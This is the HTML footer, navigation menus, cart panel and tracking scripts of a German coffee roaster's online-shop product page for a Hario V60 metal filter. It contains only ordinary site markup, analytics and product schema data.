<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/hochwertiger-kaffee/">Hochwertiger Kaffee &#8211; direkt gehandelt</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Unser Newsletter</a></p>
</div>
		</li><li id="text-19" class="widget widget_text"><h3 class="nm-widget-title">Shop</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Kaffeefinder</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Unser bester Kaffee für Vollautomaten</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/">Kaffee Abo</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL – My favorite Lots</a></p>
<p>&nbsp;</p>
</div>
		</li><li id="text-20" class="widget widget_text"><h3 class="nm-widget-title">Kaffeewissen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-viel-koffein-hat-kaffee/">Wie viel Koffein hat Kaffee?</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-arabica-robusta/">Unterschied zwischen Arabica und Robusta</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/haltbarkeit-a-aufbewahrung/">Haltbarkeit &amp; Aufbewahrung</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/">Unterschied zwischen Kaffee und Espresso</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/woran-erkennt-man-guten-kaffee/">Daran erkennt man guten Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-laeuft-zu-schnell-durch/">Espresso läuft zu schnell durch</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/sodbrennen-durch-kaffee-diesen-kaffee-koennen-sie-trotzdem-trinken/">Kaffee und Sodbrennen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/kaffeebohnen-ganz-oder-gemahlen-kaufen/">Kaffee ganz oder gemahlen kaufen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press-kaffee-menge/">Die perfekte French Press Kaffee Menge</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espressobohnen-fuer-siebtraeger/">Espressobohnen für Siebträger</a></p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div data-rocket-location-hash="8021b45a4869bc1f70fe2ad0c5cb483c" class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                                
                                <div class="nm-footer-bar-logo">
                    <img width="50" height="50" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/04/logo-kaffeeroesterei-footer.png.webp" alt="logo-kaffeeroesterei-footer" />
                </div>
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-162804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162804"><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Newsletter</a></li>
<li id="menu-item-38018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38018"><a href="https://tegernseer-kaffeeroesterei.de/presse/">Presse</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://tegernseer-kaffeeroesterei.de/allgemeine_geschaeftsbedingungen/" title="Allgemeine Geschäftsbedingungen">AGB&#8217;s</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" title="Infos zu Versand &#038; Lieferung">Versand &#038; Lieferung</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://tegernseer-kaffeeroesterei.de/widerruf/">Widerruf</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://tegernseer-kaffeeroesterei.de/zahlungsweisen/" title="Zahlungsweisen in unserem Onlineshop">Zahlungsweisen</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-270"><a rel="privacy-policy" href="https://tegernseer-kaffeeroesterei.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://tegernseer-kaffeeroesterei.de/impressum/">Impressum</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span></span></li>
                                    </ul>
                
                            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                                
                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div data-rocket-location-hash="8cb22adc69706739ea4ebbe609e06605" id="nm-mobile-menu" class="nm-mobile-menu">
    <div data-rocket-location-hash="8f08810cca29bd788d6c9ae758543fa5" class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                        <li class="nm-mobile-menu-item-search menu-item">
                            <form role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                                <input type="search" id="nm-mobile-menu-shop-search-input" class="nm-mobile-menu-search" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                                <span class="nm-font nm-font-search"></span>
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </li>
                    </ul>
                </div>
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://tegernseer-kaffeeroesterei.de/warenkorb/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-mobile-menu-account-btn">Anmelden</a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div data-rocket-location-hash="b7dbcbdfa5a9b35f2014e551aaa407c3" id="nm-widget-panel" class="nm-widget-panel">
    <div data-rocket-location-hash="ff164238f1315f04666f1ae1b14b1459" class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-widget-panel-close-title">Schließen</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://tegernseer-kaffeeroesterei.de/warenkorb/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="4360e1ef7a" /><input type="hidden" name="_wp_http_referer" value="/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/" /></form>
    
<div id="nm-cart-panel-loader">
    <span class="nm-loader">Updating&hellip;</span>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Es befinden sich keine Produkte im Warenkorb.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://tegernseer-kaffeeroesterei.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
        </p>
        
    </div>

</div>

    
</div>

        </div>
    </div>
</div>            
            
            <div data-rocket-location-hash="e86b464cec3b4596f4f86e97dba51be8" id="nm-page-overlay"></div>
            
            <div data-rocket-location-hash="756292f098362021d116659b26f25172" id="nm-quickview" class="clearfix"></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savoy-child/*","/wp-content/themes/savoy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript">
jQuery(document).ready(function($) {
    // Führe den AJAX-Aufruf aus, um den verarbeiteten Shortcode zu erhalten
    $.ajax({
        url: 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php',
        type: 'POST',
        data: {
            'action': 'insert_fe_widget',
            // hier können weitere Daten gesendet werden, z.B. ein Sicherheitsnonce
        },
        success: function(response) {
            // Füge den verarbeiteten Shortcode in den DIV-Container ein
            $('#nm-shop-browse-wrap').prepend(response);
        }
    });
});
</script>
<div data-rocket-location-hash="d2f305ac00c0e861dede59cd32e9abf2" id="nm-page-includes" class="products " style="display:none;">&nbsp;</div>

<div data-rocket-location-hash="73964f24b65ba41109a269e7319aaeb3" class="wpc-filters-overlay"></div>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#product","name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","url":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/","description":"Der große Handfilter eignet sich bei einem Kaffee-/Wasserverhältnis von 50-60g pro Liter perfekt zum Brühen von 1 Liter Kaffee.","image":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#primaryimage"},"sku":"HMF01","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"62.80","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"62.80","valueAddedTaxIncluded":true},"availability":"https://schema.org/OutOfStock","url":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/","seller":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/697-0"}],"itemCondition":"https://schema.org/NewCondition","brand":{"@type":"Brand","name":"Erste Tegernseer Kaffeerösterei"},"mainEntityOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"}}]}</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%22697%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Hario+V60+02+Metall+inkl.+Filterpapier+%28100+Stk.%29&cd%5Bcategory_name%5D=Kaffeezubereitung%2C+Hario+V60&cd%5Bvalue%5D=62.8&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22697%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=62.8&cd%5Bpage_title%5D=Hario+V60+02+Metall+inkl.+Filterpapier+%28100+Stk.%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=697&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fhario-v60-02-metall-filter-inkl-filterpapier-696%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=PageView&noscript=1&cd%5Bpage_title%5D=Hario+V60+02+Metall+inkl.+Filterpapier+%28100+Stk.%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=697&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fhario-v60-02-metall-filter-inkl-filterpapier-696%2F" alt=""></noscript>

<div data-rocket-location-hash="79dfa94cce031f84b87636339dd25752" class="nm-product-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>	
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>		
